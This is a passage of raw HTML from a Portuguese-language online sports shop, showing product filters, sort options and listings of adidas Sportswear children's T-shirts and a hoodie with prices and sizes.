class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Corte</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="estandarte" data-label-value="standard"> <input name="fit" value="estandarte" id="frm-filter-itemForm-fit-1706" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="estandarte" data-href="/c/adidas-sportswear/fit-estandarte/gender-3/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-fit-1706" class="product-filter-item__label"> Standard (7) </label> <a href="/bebyshop/c/adidas-sportswear/fit-estandarte/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Standard (7) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-function"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--function"> <div class="d-flex align-items-center"> Função <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-function" class="product-filter-item-content js-product-filter-item-content--function hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Função</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="permeavel-ao-ar" data-label-value="respirável"> <input name="function" value="permeavel-ao-ar" id="frm-filter-itemForm-function-1700" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="permeavel-ao-ar" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/function-permeavel-ao-ar?sort=categorySort"> <label for="frm-filter-itemForm-function-1700" class="product-filter-item__label"> Respirável (5) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/function-permeavel-ao-ar?sort%3DcategorySort" class="d-none"> Respirável (5) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sport"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sport"> <div class="d-flex align-items-center"> Desporto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sport" class="product-filter-item-content js-product-filter-item-content--sport hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Desporto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="tempo-livre" data-label-value="casual"> <input name="sport" value="tempo-livre" id="frm-filter-itemForm-sport-1604" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="tempo-livre" data-href="/c/adidas-sportswear/sport-tempo-livre/gender-3/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-sport-1604" class="product-filter-item__label"> Casual (7) </label> <a href="/bebyshop/c/adidas-sportswear/sport-tempo-livre/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Casual (7) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sustainability"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sustainability"> <div class="d-flex align-items-center"> Sustentável <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sustainability" class="product-filter-item-content js-product-filter-item-content--sustainability hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sustentável</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="sustentavel" data-label-value="sustentável"> <input name="sustainability" value="sustentavel" id="frm-filter-itemForm-sustainability-42" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="sustentavel" data-href="/c/adidas-sportswear/sustainability-sustentavel/gender-3/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-sustainability-42" class="product-filter-item__label"> Sustentável (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Sustentável (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-all"> Mostrar todos os filtros </div> <div class="d-none product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-less"> Ocultar filtros </div> </div> </div> </div> <div class="product-list-panel-footer card-shadow p-3 p-lg-0 d-lg-none" id="snippet--filterSubmitArea"> <button type="button" class="btn btn-dark btn-lh-2 btn-block js-product-filter-toggle"> Mostrar produtos </button> </div> </div> </div> <div id="snippet--listArea"> <div class="row flex-wrap m-0 mb-3 my-lg-0"> <div class="p-0 active-category-filters js-active-category-filters"> <div class="d-flex flex-wrap active-category-filters__inner gap-1_5 align-items-center"> <a href="/bebyshop/c/adidas-sportswear?sort=categorySort" class="d-none d-lg-flex filter-sticker-remove-all badge p-2 gap-1_5 color-black"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span>Retirar todos os filtros</span> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Crianças</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-9%2B26%2B1%2B171?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>T-Shirt</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B26%2B1%2B171?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>CZK - Česky</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B1%2B171?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Mochila</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B171?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Sapatilhas De Corrida</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Véu</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <div class="filter-sticker filter-sticker-counter js-filter-sticker-counter badge badge-counter p-2 cursor-pointer d-none"></div> <div class="filter-sticker-handler d-none"> <div class="filter-sticker-handler-show-less d-none"> <span class="btn link-underline p-0">Mostrar menos</span> </div> </div> </div> </div> <div class=" d-block d-lg-none col-12 p-0"> <div class="category-filters-divider--text-line data-empty-divider"></div> </div> <div class="col col-lg-12 p-0 mt-lg-4_5"> <div class="d-flex mb-2 mb-lg-0"> <div class="dropdown d-lg-none"> <a href="javascript:" class="text-dark font-weight-normal" id="dropdownMenuButton3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row flex-nowrap"> <div class="col text-left text-nowrap"> <i class="svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path fill="currentColor" d="M41 288h238c21.4 0 32.1 25.9 17 41L177 448c-9.4 9.4-24.6 9.4-33.9 0L24 329c-15.1-15.1-4.4-41 17-41zm255-105L177 64c-9.4-9.4-24.6-9.4-33.9 0L24 183c-15.1 15.1-4.4 41 17 41h238c21.4 0 32.1-25.9 17-41z"></path></svg></i> Mais popular <i data-toggle="popover" data-placement="bottom" data-trigger="click" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></i> </div> </div> </a> <div class="dropdown-menu w-100" aria-labelledby="dropdownMenuButton3"> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3Dprice_asc"> Preço (mais barato) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3Dprice_desc"> Preço (mais caro) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3Ddiscount"> Desconto </a> </div> </div> <div class="col-auto col-lg-12 p-0 ml-auto"> <div class="product-list-order mb-lg-2"> <div class="row align-items-center product-list-bf justify-content-end"> <div class="col d-none d-lg-flex align-items-center"> <a class="product-list-order-item is-active" href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort">Mais popular</a> <i data-toggle="popover" data-placement="bottom" data-trigger="hover focus" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg> </i> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3Dprice_asc">Preço (mais barato)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3Dprice_desc">Preço (mais caro)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3Ddiscount">Desconto</a> </div> <div class="col-auto" data-products-count="8">Número de produtos : 8</div> </div> </div> </div> </div> <div class="product-grid-list row" id="product-list"> <a href="/bebyshop/p/adidas-essentials-t-shirt-kids-jc9775" class="product-box-item-small p-0 color-black" data-id="jc9775" data-price="12.6" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="0" data-name="Essentials T-Shirt Kids" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jc9775/adidas-sportswear-adidas-essentials-t-shirt-kids-902384-jc9777-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jc9775/adidas-sportswear-adidas-essentials-t-shirt-kids-902384-jc9777.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jc9775/adidas-sportswear-adidas-essentials-t-shirt-kids-902384-jc9777-480.webp" alt="Essentials T-Shirt Kids" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jc9775/adidas-sportswear-adidas-essentials-t-shirt-kids-902384-jc9777-480.webp" alt="Essentials T-Shirt Kids" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -30% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> Essentials T-Shirt Kids <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €18,00 </del> €12,60 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS (123-128 cm) S (135-140 cm) M (147-152 cm) </div> </div> </div> </a> <a href="/bebyshop/p/adidas-future-icon-t-shirt-kids-hm2094" class="product-box-item-small p-0 color-black" data-id="hm2094" data-price="27.2" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="1" data-name="Future Icons 3-Stripes kids" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/hm2094/901946-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/hm2094/901946.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/hm2094/901946-480.webp" alt="Future Icons 3-Stripes kids" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/hm2094/901946-480.webp" alt="Future Icons 3-Stripes kids" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -5% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> Future Icons 3-Stripes kids <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,65 </del> €27,20 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 140 </div> </div> </div> </a> <a href="/bebyshop/p/adidas-3s-t-shirt-weiss-schwarz-hr6309" class="product-box-item-small p-0 color-black" data-id="hr6309" data-price="25" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="2" data-name="Future Icons 3-Stripes" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/hr6309/adidas-sportswear-future-icons-3-stripes-715239-hr6309-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/hr6309/adidas-sportswear-future-icons-3-stripes-715239-hr6309.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/hr6309/adidas-sportswear-future-icons-3-stripes-715239-hr6309-480.webp" alt="Future Icons 3-Stripes" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/hr6309/adidas-sportswear-future-icons-3-stripes-715239-hr6309-480.webp" alt="Future Icons 3-Stripes" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> Future Icons 3-Stripes <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €25,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S (135-140 cm) </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-big-logo-essentials-cotton-hoodie-hr6380" class="product-box-item-small p-0 color-black" data-id="hr6380" data-price="35" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="3" data-name="Big logo Essentials Cotton Hoodie Kids" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380-480.webp" alt="Big logo Essentials Cotton Hoodie Kids" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380-480.webp" alt="Big logo Essentials Cotton Hoodie Kids" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div 